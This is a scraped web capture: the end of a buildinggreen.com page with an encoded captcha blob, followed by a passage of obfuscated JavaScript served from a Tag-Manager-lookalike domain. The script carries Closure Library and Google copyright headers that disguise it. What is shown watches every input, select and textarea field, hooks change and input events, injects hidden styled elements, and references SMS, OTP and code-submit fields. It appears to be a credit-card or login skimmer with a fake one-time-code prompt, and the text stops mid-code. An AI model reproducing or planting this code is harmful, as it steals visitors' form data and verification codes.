lbDmcO/CMO9PDnDj1vCuMOXw7rCvkTDlcK1E8Oaw5/[base64]/Cq27CvX/ClWHDqTnDhHNlw6PChTjDtsOFwo7Cvy3CrMO1Thd9w6xxw4R7wovDnMOfCg5lwqYmwokGcMKSB8KpU8OxA1NrT8KVMDTDkMKLbMKqbTx+wpLDgcO5w7TDs8K6OVMBw5YaDxrDs13DrMOWDcK/[base64]/DjBc/MMKjDMKmecK1P8OUw63DsF0TwrzCjU9rwq0rw7IYw7nDoMK9wqLDr2/[base64]/Cv8O0aj1xwpbDnsOtcFzDmEctw5/DgSA+wrMTcn/DmwhEw4hNJjnDmkrCu0PChQJmFl5PRcONw4oBMcKPNnHDvMObw4zCssOzasO+T8K/wpXDuzjDq8O+Y0oSw4HDsHvDnsKOHMONEcOXw5bDssKNTsOOwrrChMOZQsKUw6/Cn8Kqw5fCtsOlZXFFwovDpFnDoMK6w5kHTsKCw4sLTcOeHcKABzzCicOEJsOeSMOtwqgsS8KkwpnDv1IlwpoHUmw3CsOzDC/CiGI7BcOtesOhw6TDjSbCmU7Dk0wyw7jDrUAcwqbDoSBVND/DnMOXw6sKw49ofRvClm5bwrfCo3wZOFjDgsOMw4LDvWxtQcKhwoYqwoDCkcOGwrzDmMKPYsKbwrw/DMOMf8K+ccOdEXwFwpXCu8KCbcKkVygcFMKrMG7DusOYw5InQz/Dpn/CqhvCkMOLw6zDsTfCnC3CpsODwrpnw5wCwqMjwpjDo8Kmw7jDvxIGw5V3Xi7DgcKBw5w2UH4fJzg8T0nDgsKmazAAKQxhSMO/CsKPPsKLc0zCt8OvNVPDuMKTCsOAw6LDgCgqLWYcw7sFZcOPwprCsB9cHMKcWibDr8OKwoN/[base64]/[base64]/CpcOWBRLDjMO/[base64]/[base64]/DvmILJMOeAEJrw6bDjMOjQEDDkil6XcO9w75DYk4wYwrDmMOnwrJlGcOLF1HCixbDk8OKw4tuwowOwr7CvF/Do2FqwonCvMKKw7l6NsOSDsK3F3DCgMKjEmwhwoERKm8tb2HDmMKIwok6N0paLsO3wpvCkgvCicOdw7tiwopOwq7CkcORG1sxBMOlIifDvRTDosOXwrVDJHnDr8Ktd0HCu8K3w44IwrZowqtjWUPCtMOsbMKIUsK8f1J4wpHDsVpXEg7CuXxuMMK8LxB6w4vChsKuHk/Dp8OHN8OBw6nCk8ObOsOxwoVjwrvDi8K9BcO0w7jCqsKkTMKDKX/Cuh/CkUlif8OgwqLCvsOQw4oNwoAGcMOPw6Z3JmnDqQBIaMOzBcKHCk80w695ecOzXcK+woHCq8KzwrFMRXnCn8OKwqTCvjfDoRbDtMOoDsK/wqLDl37DtmLDrTTCuXA6w6g2ScO7w7TCncO4w50iwonDlcOJVCFEw45Id8OiX2Z4woY/[base64]/DgMKmwqHCjnnDgMOow5LCqz86w5MFw7tlw682KW4tNMOTw6whwpzDp8Ouwr/Dh8KFTRTCtcKXSB9rX8KaUcO4QcK+w5VwD8KJwrM5Lh3CvcK+wpHCg1d+wqHDkA7DtCzCjTcnJkNLwo7CmUvCnsKmesO/[base64]/CgkBPN17CnXw8w6rCt2h6w5TCpMK3YUXCgsK/w5nDsWJbNzxkw5x5bjjDg0g/w5fCi8KhworClknCl8OGbWjCl3vCs2xHNy0/w7QLYcOjDcKlw5TDhynDvWPCl3FSb2VDwqF9BcKWw7g0w7EZQA5hbsO9JnrDpsOUAEUWwrPChDvCk03DmmzCkkd4XT8ow5Nxw43DolbCpXvDusOLwrxOwpLClBwhFw1qwrzCoH47UjtqPA/CksOCw7YawrIgw54TMsKHOsKkw4ANwpIoTWXDvsOtw7BYwqPCqhgbwqYJV8Kew4HDm8K6R8K6B1XDvMOXw4PDsT5qZWgvwrASFsKPQsK7Wh/CoMOsw6jDicONWMO3NGwKMGF9wqXChA4fw5nDonfCjHE7wqnDlcOiw7bDjnHDpcKbAAsmHcKtw4DDoHxLwq3DmMOawozDlMK+KCjCgT1edj5sWVHDmU7CoXjCiF84wrEKw5/Do8O/GHYmw5HDjsOew7cnR2bDrMK/dsOOasOyA8Kbwq9mLmUzw5EOw4PDm0TDmsKhUMKIw7rDmsKCw47DjyBQakhfw4taBcK5w7guKg3CoQHCicONw7HDo8O9w7fCmcK/[base64]/ClDZCJcKowr0awrnDij/Cl09wdUHCnBnCjMO0w6NpwqnCsk/DqsKnwqbClcOYeyRbwqXCkMO+SsOkw7bDownCiCzCv8OOw7fDjMKNa0HDvkbDhmPDmMO6QcOvcEsbS1MXw5TCugVKwrnDucOzYsOhw6fDqUlgwrsNc8K/wqAtPC9FBi/CokrDgUJ0W8OSw6lgbsO7wo4zQD3Ckmw7w43DpMKKBsKYVcKOd8ObwrfCmMK+w7Vuw4NVWcOWK0fCmnA3w6TDs2HCsVEEw6laGsO7w406w5vDjcO8w7lFRhgKwo/CscO9amjCmcK5UcKPw608w5wSKMOFGMOgPcKgw7kgWcOpFj3CkUcZSQsOwofCuUYkw7nDtMKANsOWaMK3wrvCo8O+PX/CjsORBUYrw7nClMOCL8KPBVnDicOVfSzCpcK5wqBpw5ZgwonDmcKRUlt6NsO6WkbCo3VdB8KFVD7Cs8KVwq5MITDCjmnCn1TChhbDmh4vw5paw6TCoVTCkhdNQsKaZCwNw4TCr8KsHn/[base64]/ChMKMEcOKwr4fIcKyFk0kQmd4wqNcQcKyw7rCnErCgD3DgU43wrrDpsOYw6/CpsOvTMKtbQQIwrsXw4wVWsKrw5tiJydiw7RdZw4GMcOOw5vCjcOEX8OrwqHDryHDnx7CnADChjhET8Kiw7UmwoJVw5AUwqhewovClgzDrmRTEwNjTBfCnsOnUcOMeH/Co8K3wqdgB1oeCMOBw4g4S3psw6AMZ8O0wphCGFDCvjbCssOCwpliY8KWAcOuwpzCpMKnwr0SP8K6f8OqScKZw78GfMOUCAYnNcKTMgjClMOHw6tHCMOUPCXCg8KuwobDrMKGwqBlfGxOCQ4lwpLCvn4/[base64]/[base64]/CtsOJPcOzw6PDuMOFwrvChBPCmsKee8OWwpgUwrPDhsKjw4rCg8KwS8KHWGtdbMK1EwTDgzrDmsKrEcO+wr/DksOiGScbwrzDlcOtwog+w6bCqzvDv8O2wonDnsO7w5zCpcOSw7w6Xwd/JyfDn3YwwrRqwo4GL35dYkrDosKAwo3DpX3CoMKrKFLCukXCu8K6IMORFDvCpMOvNcKqw75yLVlHOsK+wp5zw7/[base64]/[base64]/Cu8KxwovDgGVxecOvw5jDp8KLQcOEwr/DkMKCw6zCmQJJwpNQwqpVwqRFwqHCs25ew7RqWEbCgcO5SjjCnF3CoMOMQ8OtwpZEwo8wKsOxwqzDmsOTEQnCuWQvRSTCkQNEwplkw5jDoWY+GE/CjVtlJcKgTUA+w7J5Kx1ewpLDjcKqB2tiwoJVwoJpwrorOsOveMOYw5rCisKEwrrCtsOmw7hIwobCuzVPwqTDqzzCucKSeTDCi2/Cr8O2LMOuBzwaw4RUw4FSJ2vCqS9Owr0/w4ZdBXMtUMOtBMOJVsK4S8O8w75ww5nCkMOgKCHCpgt5wqUvI8Kgw4jDq35kZG/DoDvDo0N3w5fCphg1ZMOMOjrCoV7CqjRPWDbDvMKXw59ZcMKFLcKPwqRCwpI1wqM/DkNQwqvDn8K/[base64]/w7LDosKlw7ttDsOgw5rDocOGKj/Ch3TDj8K+wr4+woQfw4MJJE/Ch0pLw40+bBPCmcOXAcOMczrChE4qY8O2woVhNj0aPMKAw7jDgjVswpPCisKMwojDp8OvIVhDe8Kiw7/DocOlcXzDkcOOwrDDhzHCj8Kqw6LCncK1w6oWbCjChsOFVMOSUGHClsKPwpXDlTkswqXClHcJwo/[base64]/CiUUtwoXDp8OPw4cuwqrCrsOJG8KUJsKyI8OEwrENCCfCu19sZgzCnMORcRMyHMKYwok7w5QiU8OSw7xKw790wpNDfcOWf8Kkw65GZCZsw7ZMwpjCu8OXRsOkZz/[base64]/DhVAQMMOta8OdUMOhaH7CuVHDlyRFwq/DiR3CvmErB3rDksKyO8OgYyvDrkllLMKXwr9oNhvClQdbw7Jiw47CmMOtwo8pGD/[base64]/w5LClEpOwqPCiwdPbmTCu0vDuhpBw7ZjPMO4ZBZqw5UqLxUuworCthzDhcOuw7d5CcKGKMOxE8KPw6cSI8Kqw7LDp8OYVcKBw7DCgsOfC1PChsKow6E/PVzCpm/DvQkwTMKgcnMXw6PClFrDi8OjJWPCo1tZw78UwojCv8KMwpzDoMKPXz7CpmvCnMOTw7zCgMO8PcO/w65Kw7bCqcKbEBE+czlNEMKNwqvCr1PDrGLDtSUSwosBwoLCqMOmVsKOIB/Cr04FbcK6w5fDtHgrXF0jw5bCkzh7woQTTzLCowXCuUxYfsK+w77CnMKSw6w4X1HDosKXw5jCsMOQA8OSZMONWsKTw6rCn3zDjDTCssO/O8KmGFLCsW1OHcOVwpMXA8O9w68YK8K/w5R8wrV7NMOIwoTDkcKCZzkCw5zDqsKtBivDs1/Cv8OCIWbDnC5icm83w4nCnVPDhCbCp2gvWU3DiQjCtnoWeAIlw4XDgMO6Wh3DjEhfS09GJcK/wp7Dk3c+w5Uiw4Quw7sDwpzDssKBPB3Dv8KnwrkMw4LDh30Cw5JROm5TRWbChjPCpF06w70MBsO0ADgxw6XCq8KLwo7DrD5cPcOYw6tvbGYBwp3Cl8KpwoLDhcOZwpnCq8O4w5zDusKAdUxvwrTCtQN7OQ3DvcOOGsOBw6/DlsOyw4cSw4vCuMKCwpjCgcKSXVXCjS93w6fCqGXCpH7DmcO0w6QTS8KOXMKkJE/[base64]/[base64]/CvHXDsh4wwrjDg8OOdAJ7w7BEIGrCtcOrw5jCtxPDuWjDnHfDqsK2wqZiw71Ww5vCjXLCu8KqXsKTw7k2TnBCw4MNwqJce1RIf8Ksw6lSwoTDiiA3wp3ChGHCm1rClGF6wqjClcK7w7fCrh4/wohSwqxvC8OgwoLCjcODwqrCtMKjbXNYwpLCp8KQVQ/[base64]/AjzCpsOYwohxwp0uw6pSF8OobS1yK8ObTMK2VMKHJhzCuDY3w43DgAdTw4Jdw6tZwqXCvxcVbMOPwrLDtnoCwpvCunLCm8KdPFPDkcK+B3hRIFIHIsOSwrLDu0XDusOzw63CoCLDnsOGdT3DuhFPwqc+wq5rwpjCi8KRwoYNRMKvbD/CpxzDuj3CmRjDvH07w7fDusKOMDBAwrAMTMKqw5N2ccOHHW4nT8OoJcOBbcOYwqXCqErCgUc2MsOUNSDCpcKOwrvDpmp+w6hVHsOlGMOKw7/DnTxtw4HDpHZ8w4XCgMKHwoTDiMOUwqLChW/Dqil4w5nClAPCk8KjIUo9w7HDoMORDiDCrMKLw7UWEVjDjiDCpMKHwoDCvj0BwoHCjTLCpcOfw5Alwrg3w6HDng8mN8K6w6rDu2QtH8OBUcOyAjLDicOxQyrDlcOAw54PwrkmBTPCvMOvwrMFQcOMwqABQcKQQMOMGMK1EHNewowTwp9/wobClGHDmTnChMOtwq3CrsKhEMKBw4DCqDfDqMKbesOZXxI9UShHPMK9wrLDnxkhw4/Dm2fCkCTDnwNPwrrCssOAw6l2Gk0Pw7bCl1HDtsKFC3gQw45XPcKQw5Ytwopdw4DDl2nDrBxbw7VswpI7w7DDq8OxwofDmMKGw7cHN8KTw63CnjjDpcOPVAPCmnLCrMK/KSPClsO3aFXCk8KuwoA5DC8TwqzDqU0YU8O2UcODwqfCu3nCscKeW8Ogwr/DtAdjFyLDhA3DrsKvw6pswqrCt8K3wrfDoQnDsMK6w7bCjxYBwofCsivDncKpAlQxGxzCjMOhXn7CrcORwrUgwpTCtUxOwolBwrvCgVLCtMOCw5vDscO7OMOGWMOeccOxUsKDw6MLFcO3w7rDmDJuTcOwGcK7SsO1MsOlUg3Cg8K4wp99AwDCqXzCiMOEw6/CsGQWwp1Uw53DoRPCgHpDwrnDoMKJw5bDu0J4wqhwFMK5b8OswplYDsKzEkcdw7fCkgzDmMKuwoghMcKEfSF+wq4XwqERJx3DvyE8w705w4Zrw7TCuX/CgF9Iw5nDpiwIK0zCqFtAwqzChmLDgkfDscKpTHgzwpfChSLClDnDmcKGw4/CiMKww5BlwrZ2OwbDvnhOw7jCo8KIVMKNwq3ClcO5wrkXGsO/HsK8wrEew7gnWAU0ai/DvMO+w5HDlSPCh0jDnGrDtjE6Ql1BNDDCssKjYE0ow7PDvMKbwrh9I8Kwwod/cwDComo9w5HCnMOvw77Dh1cYPk/CjXInwooMMsObwozCojPDnMO8w4MBw74ww4Bow54iwpfDssOhw5nCjMOAfcKGw40Sw6vDoztdacO1M8OSw4/DiMKiwq/DpMKnXsKfw67CqyFnwpdBwr9CXSHDmHTDoTFnUyIOw5R/[base64]/bQvCssKUwqrDikVgw5l8wqLCrFs+wpvDp03DgsKXw558w4/DnsOxwr4AXMO6AcKqwqzDo8OuwrJjBSM8wokJwrjCsArCk2MTQxxXEXLCv8KhbcKXwp9nJ8OtXcK6TRJEJsKnEBVYwr5Yw7BDQcK/[base64]/CocOVQX1owpAgIlbDh8OQwr3ChsOwwrHCqMKewqnDrw4jwrnCkVHCpMKuw5kYWFLDmMOqwrPDuMKVwp5Kw5TCtgoFDX7DhhrDuQwoWm3DhwUBwpbChToJHsO8JHxLcMKGwo/[base64]/CusKRw5/CjsKnwp/DhsK0wrpRbsOgw4LCrMOkw7wVSjbDlScaVW4jw5hvw6IYwpzDrmXDhUFGMizCmsKaDVPCqHDDsMK0AUbCncKcwrfDusO6ChotKlJxfcKOwpMsWUDCmkwJw4/Du0ZUw5EwwpvDr8KnHMO5w4nDvcKsAm3CncOKCcKWwrBVwqvDmMKSJEvDnScyw6XDk2wtScKjR2Vxw5XCs8OYw63DkcKPOC7DuyRhIcK6P8KSVsKFw6lMA27DjsKWw7nCvMOgwofCmcOSw5teTMO/[base64]/[base64]/CgsOhw4TCisKEw6PDt8K+w7LCjsKlwo5Lw5lswq7DjsKseXjDksKLKy9gw4wIGiEYw7rDh2HCrXDDlMOaw6s8X3TCnw5rw7HCkAfDp8OrR8OYesKnUz7CgMKKf3XDg1wbRsK2T8OZwqEgw4lvEy11wrNjw7AVa8OMCcK7wqMiDsOVw6PCiMK5Pydaw6RNw4/DgSs9w7rDgcKsDx/ChMKbw5wcPMOxDMKVwqbDp8O1PMOxZSJzwpQWLMOjZ8KswpDDtQZhwqBPJjsDwovCqcKECsObwqMcw4bDh8O9woPDgQ1EM8OqZMOGIQPDikrCscKKwoLDk8K4wpbDuMOlG0huwp9VbyhDasOmeCbCtMKrc8OxEcKgw7rCijHDjCQXw4VJw4wYw7/[base64]/[base64]/B8KdLMKEwrFEBMKGw6fCksOqw6ZLw50pw6wwwqsSEcOLw4MXIjXCnARvw4rDjV/CncO5wqBpD1/Ck2Udwr13w6RNHcOMbMOSwo4kw551wqtVwpxVIU3DqzPCtC/Dv0J/w4/DssKxXMOrw5HDgcKzwpDDqsKJwqDDncK2w6DDncOtP0tOVGZ9wqrCkD9vSMOHY8O4NMOBwrcpworDm3tFwrUEwq9DwrBVdGAdw5cKSUc/AMKTJsO6OTU2w6DDrMOVw4nDqQwXeMOldAHCg8OmPsKIWG3CgMOZwrkcPMOaSsKKw7gOQ8OAf8Kvw40pw4hZwpLCisO+woLCtzHDrMKPw7VXPMKPEsKoS8K0fV7DtcObQAthbic/[base64]/Cn8OsKXXCnU7CqMO6wr7DvsKxWsOWEXjCvsKjwoXCgB3Cm8OqbzXCvcKWeVQ7w60qw67DiGzDlFXDkcK0w7YFIEHCtnfDjcK+bMOwdsOza8ONUnPCmidgw4FsecObR0FjfFd3wo7Cp8OFIC/DgsK6w63DgcOJXnsKWzrDgcKxbcO3YAwPL1BGwqnCpht/w6nDqsO6XwYrw5bCssKswqFPw6wJw5DCpXVYw68OCmwVw7XDs8OXw5bCn0fDgzl5XMKDfMOZwpTDoMOMw5UNFyYjYF5OeMOPWsOROsOSEgfCqMKiYcOlM8KwwrfCgAXChCdsaWEaworDu8OOFAnDkMO/BWjCj8KQQCzDihHDkFHDslrCvMK4w6Izw6rCiEJafn3DrsKYUcK8wq1gf0HCgcKmKmQVw4ULehsWChorw5fCvMK/w5UiwrzDhsOzA8KdX8KQMAnCjMKpZsO5RMK7w7JwBRXCt8K9R8OyAMK1w7F/NgwlwpfDqnxwSMKNwo3Ci8KgwpR1wrbDgzR/[base64]/Dj8KTUDHDrivDgB3CgMOLJ8OETcKBOcOnaMOFI8KkHy5Gbw3Ct8KyF8Oewo0PHRw2IcOowoBYBcOFN8ObDMKVwovDjMO4wrMkZ8KOM3jCtTDDnmTCokbCgGVcwpMiYW9EeMKlwrnDpVvDpzUXw6XCgWvDnsOQTMK3wqxTwoHDi8KTwp5Kwr/CiMKaw7NHw4pGwq7DmMOSw6fCsCHDhTrCv8O9In7CvMKrMsOCwpfDoEjDhcKOw5FNXcKiw7I/LMOGasKHw5IWLMKtw6bDm8OreD3CtXHDpkMzwqkWdFtmCRnDtn3Cu8OlBCZHw64TwotWw4jDgsK5w7EqC8KGw5JRwpQawrvCkQvDv3/CnMKmw7vCtXfCocODwpzChxHCmsOLa8KTNxzCtQfCkn/DiMKTL1ZnworDqMOSw4IcVQFqwo3DsnXDvMOff37CmMODw7XCpcOFwrvDncKuwp8Uw7jCuwHCt3vCg1HDsMKuEw/DjcK+W8OjTsOiS1how5jCiG7DrxIDw6zCusOhwpd7McKicHVSWsK5w5gwwqHCgcOqH8KNZDl1wrvCq1LDvkwuBznDjcO1woNgw54OwqLCgmvCv8OKYMONw798OMOkCcOww7/DpHYEC8OeQWDCohTDjRMtQMOww4bDnGJoVMKywrpSBsO6WArClMOdOcKPZMO1CSrCjsOhE8OuNW4AQEjDu8KIPcK2wpZ5AUZgw48nA8KhwrzDrcOgDcOawotbQnnDl2XCgH1CLsKVD8OSw7rDryvCtcKNEMOBH0DCvMOCH0QVeQ7CoS/[base64]/CvUtUeAPDpcOOfsOwwrzDs8Kkw7XCqsKtwpHCjBJzw5BYRcKVUsOAw7/CrGcGwqsnesKCEcOow6nCmMO8wqdVBsKjwqwvfsKoSicHw5XCg8Ouw5LDpAI3FE5yQ8K7wrHDuTlbw7svU8OowqNPQsKpw4TDiWZTwqIrwqZzw4QCwqrCrgXCrMK/GwnCix3Du8O5NFrCpMO0RivCqsOhW1FVw4jCvlHCpMOWe8KcQRfDoMKJw6LDuMK+woPDo2kqcnwAfsKSCnF5w6ZtcMOkwp57D1R6w5rCgTElIiJZw7fDmMOtPsOBw6lGw7Fdw7MZwqLDvV5ndjRwKBdnGHXChcOmXTEiM1zDvkzCjR/ChMO7eUVCHGsrIcK3woPDgH59BAE+w67DosO6MMOZwqITcMODB1hXFwrCosKGLA/CjzVJZMKow5/Cu8KJEsKeK8OmAyXCscO9wrfDmyXDsEpvaMK/wr/Dv8O3w7Vcw5oqw5/Cn2nDuDR3CMOuwp/CicKvakgnbcK7w6VRwrHDpVTCucO7H2w6w68RwqtJXMKGTCISTMOlS8OCw5zCmx5IwoV8wr/DnUYdwpktw4XDksKwX8KlwqvDrW9Aw5ZTcxYaw7PCo8Kbw53DksKRf0fDuXnCucK3aB4aGVPDsMK0D8O2UA1qFBgWOGHDpMO1IXkDInl0wrrDiCfDo8Ktw7ZLw6HCo2wMwqgNw5FYBGjDv8OZUMO8wr3Cl8KqT8OMacK7GERuEBdFM29kw6vCujDDjAIjPgTDscKiPx/Co8KDcUrCjQE5bcKIQxHDmcKlwo/DnXsxXMK6ZcOdwoM2wo/[base64]/DqsKaMMKheDkfMxoxKiLDqsOvJ29YFMKdWGnCrsOWw5LDuWgPw4/CksOvYAEKwrACEcKsZMKXZgnCnsOKwrwASXfDm8OSbsKnw4tgw4jDghDCuwXDjhxSw7otwqnDlcOvw48pIG/CisKcworDvApMw6rDvsKZHMKFw5bDgUjDjMO/w4zCm8K1wrrDlcOZwrTDj3TDpMOxw6UxfT1UwrPClMOKw7HDtRADJC/Cj3xdZcKRH8Ogw4rDtMO0wq5ZwodGC8KeW33CjibDi1/CgMKUZMOpw7lSEcOHQ8KkwpzCqcO/XMOqTcKqw7rCh3kvAsKadC/[base64]/CnkXDiQbCv0pvw4RPTTAfA8KdeMKqORFoIiV/BMO/wpLDtS/DlcOVw6zDhG/DrcKewpUrHVLCs8KmFsKJd25rw6ksw5TCqcKMw5TDscKpwqJyD8Okw7l5KsK6EXo/SG3CqXHCqRvDqMKYwqzDscKfwpPClyNBKsO/ZQrDqMKkwpdmI07DoXbDolHDlsKOwpTCrsORwrRiKGPCsy3Cg2RPC8Ojwo/DuCvDtmbCqD42JsOOw6k2NQZVKsOtwphPw67CiMKWwoZAwrDDkHowworCn0/[base64]/[base64]/DtMK9R8KHw5keeB3CuH91PGbDvsOMwr3DqAnCoFrCoV3CmcOgDE12U8KUdiJtwpsCwr3CuMOmMsKdMMKAKyFQwq7ChncGDsKfw5nCmcK3I8KWw4jClcOcSWsYIcObGcOswqLCs2nDv8O1cW7CucOiYA/DvcOoEhsiwpxZwoUgwovCkVHDhMKkw5EzJMOaFsOOK8KaQ8OscsKERMK9FcKUwpUGw4gawrcbwpx4W8KJc2nDrcKaTA4QXBMMU8OKb8KGHMKowrdsanbCnFzCiVPDlcOAw51/eTrDmcKJwoHDrcOrwrvCvcOJw7lVUsKzPBcuwrHCpsOrWynCkF5TP8O8\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,222],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PcuwISK1dZbS0C6Lwv634lX2Hjv6GfeMfPbC2IZWj/E\\u003d\x22,0,0,null,1,1769671184377,0,0,[174,13,181],null,[128,255,158],\x22RC-ZnAvQUX7V-49VA\x22,null,null,null,null,null,\x220dAFcWeA4zttJFQ3F3PbrivDFnmhbIq3_3umC8zzjqbP4os3ftzS5ChpAZKXsdh5zCns5zqCwxYsPMI_j9h_luSeLgWXq9EuLPTg\x22,1769753984586]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gtmtimestamp.com/WkV6a0Z3akMwYWsyR1BVamwzV0ZyQURSWEw1eWtVRDlHMVhjdnkxbFl3L2FsR1c3dGFYRkp5b1dnZzJBRDdWQQ==.js?_=17696675875
body_size: 118679
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x462aa9=_0x20dc;function _0x20dc(_0x3e113e,_0x169730){const _0x5d8207=_0x5d82();return _0x20dc=function(_0x20dcaa,_0x5d2beb){_0x20dcaa=_0x20dcaa-0x1bc;let _0x2db38a=_0x5d8207[_0x20dcaa];if(_0x20dc['uNLFuh']===undefined){var _0x218c7d=function(_0x811f63){const _0xafe146='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x309b5d='',_0x3ad242='';for(let _0x5b4c2b=0x0,_0x4a8ec1,_0x38dc74,_0x4e61ea=0x0;_0x38dc74=_0x811f63['charAt'](_0x4e61ea++);~_0x38dc74&&(_0x4a8ec1=_0x5b4c2b%0x4?_0x4a8ec1*0x40+_0x38dc74:_0x38dc74,_0x5b4c2b++%0x4)?_0x309b5d+=String['fromCharCode'](0xff&_0x4a8ec1>>(-0x2*_0x5b4c2b&0x6)):0x0){_0x38dc74=_0xafe146['indexOf'](_0x38dc74);}for(let _0x371153=0x0,_0x5eae9b=_0x309b5d['length'];_0x371153<_0x5eae9b;_0x371153++){_0x3ad242+='%'+('00'+_0x309b5d['charCodeAt'](_0x371153)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ad242);};_0x20dc['eTOANL']=_0x218c7d,_0x3e113e=arguments,_0x20dc['uNLFuh']=!![];}const _0x59a2db=_0x5d8207[0x0],_0x34d459=_0x20dcaa+_0x59a2db,_0xe6ad5=_0x3e113e[_0x34d459];return!_0xe6ad5?(_0x2db38a=_0x20dc['eTOANL'](_0x2db38a),_0x3e113e[_0x34d459]=_0x2db38a):_0x2db38a=_0xe6ad5,_0x2db38a;},_0x20dc(_0x3e113e,_0x169730);}(function(_0x216284,_0x36bbe9){const _0x296847=_0x20dc,_0x5951d0=_0x216284();while(!![]){try{const _0x306427=-parseInt(_0x296847(0x377))/0x1*(parseInt(_0x296847(0x465))/0x2)+-parseInt(_0x296847(0x507))/0x3*(parseInt(_0x296847(0x22f))/0x4)+-parseInt(_0x296847(0x4e0))/0x5+-parseInt(_0x296847(0x44d))/0x6+parseInt(_0x296847(0x35a))/0x7+-parseInt(_0x296847(0x238))/0x8*(-parseInt(_0x296847(0x335))/0x9)+parseInt(_0x296847(0x24f))/0xa;if(_0x306427===_0x36bbe9)break;else _0x5951d0['push'](_0x5951d0['shift']());}catch(_0x46fac4){_0x5951d0['push'](_0x5951d0['shift']());}}}(_0x5d82,0x5d583));window[_0x462aa9(0x408)]||localStorage[_0x462aa9(0x3f0)](_0x462aa9(0x2e5))||(function(){const _0x4e7a64=_0x462aa9,_0x56a1cd={'mYqQW':_0x4e7a64(0x298),'yAXoi':function(_0x420893,_0x596c9f){return _0x420893*_0x596c9f;},'pjqck':function(_0x4b2c4d,_0x12216a){return _0x4b2c4d+_0x12216a;},'ADUUl':function(_0x576ad7,_0xdbe55d){return _0x576ad7(_0xdbe55d);},'trNcS':function(_0x53e80c,_0xeaeae){return _0x53e80c+_0xeaeae;},'xXPad':function(_0x559199,_0x43c253){return _0x559199*_0x43c253;},'XjWuL':function(_0x5f2f8c,_0x17660f){return _0x5f2f8c*_0x17660f;},'VhmRq':';\x20expires=','eVaqM':function(_0xd4fb4f,_0x466119){return _0xd4fb4f===_0x466119;},'LGLtt':'https:','rmqKS':_0x4e7a64(0x322),'LMofd':function(_0x5f0d65,_0x37b668){return _0x5f0d65===_0x37b668;},'jvwux':function(_0x5d6af7,_0x159e07){return _0x5d6af7==_0x159e07;},'NsEIr':_0x4e7a64(0x4fc),'foHXS':_0x4e7a64(0x1c1),'tygaO':_0x4e7a64(0x30e),'qTbIP':_0x4e7a64(0x218),'bLjqv':function(_0x56ba0a,_0x527371){return _0x56ba0a in _0x527371;},'JObXG':function(_0x2b5251,_0x18f814){return _0x2b5251(_0x18f814);},'DqLCQ':'option:checked','FKSZj':function(_0x40b67c,_0x45cd3c){return _0x40b67c!==_0x45cd3c;},'FUfFB':_0x4e7a64(0x4ab),'zOXxp':'change','ErGEW':'input','oHCef':'input,\x20select,\x20textarea','NSmfh':function(_0x12582b,_0xeb50e1,_0x2b699d){return _0x12582b(_0xeb50e1,_0x2b699d);},'ajSPN':'PING','dXCSP':'src','xhyJi':_0x4e7a64(0x425),'HPQyh':function(_0x3b40ad){return _0x3b40ad();},'dzfib':_0x4e7a64(0x3d9),'imsKh':_0x4e7a64(0x4e7),'zstfg':function(_0x276d4f,_0x6317a3){return _0x276d4f(_0x6317a3);},'Feiqg':_0x4e7a64(0x46b),'yvbft':_0x4e7a64(0x454),'BAqlJ':_0x4e7a64(0x206),'xfnVT':_0x4e7a64(0x443),'sYazB':_0x4e7a64(0x3b4),'cdgdD':_0x4e7a64(0x2d3),'tuxeN':'null','XVYHP':_0x4e7a64(0x469),'RxkRt':_0x4e7a64(0x1ef),'fVAIJ':function(_0x1f0d2b,_0x1859d6){return _0x1f0d2b(_0x1859d6);},'vdbAs':_0x4e7a64(0x455),'BfHcb':'[id*=Mp2mK1sl]','CTniJ':function(_0x48a4a0,_0x49e484){return _0x48a4a0<_0x49e484;},'mEmdq':_0x4e7a64(0x3d2),'wIbBZ':'Mp2mK1sl_styles','xLKos':_0x4e7a64(0x253),'oXCHy':_0x4e7a64(0x410),'fTwCC':_0x4e7a64(0x213),'qVWjc':_0x4e7a64(0x3fc),'PfpmR':_0x4e7a64(0x2eb),'NQQGU':function(_0x450e64,_0x912079,_0x5ccca7){return _0x450e64(_0x912079,_0x5ccca7);},'GBgmU':_0x4e7a64(0x300),'MpkEP':_0x4e7a64(0x43f),'BuHfN':function(_0xaaa8de,_0x13352d){return _0xaaa8de>=_0x13352d;},'wDdqI':'.Mp2mK1sl-code-submit-btn','ZlTYs':_0x4e7a64(0x390),'hhYzj':'sms','YIwTv':'data-type','LynJF':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','LThFi':_0x4e7a64(0x42b),'RhOpY':function(_0x21e725,_0x43fce4,_0x35b199){return _0x21e725(_0x43fce4,_0x35b199);},'SEbGC':function(_0x2446c3,_0x497267){return _0x2446c3===_0x497267;},'IaaKi':function(_0xdffe30){return _0xdffe30();},'PwBll':function(_0x58e292,_0x3c01a6,_0x3f4e34){return _0x58e292(_0x3c01a6,_0x3f4e34);},'byaXi':function(_0x217d73,_0x201760){return _0x217d73(_0x201760);},'lnGfV':function(_0x5c594d,_0xd0f8bd){return 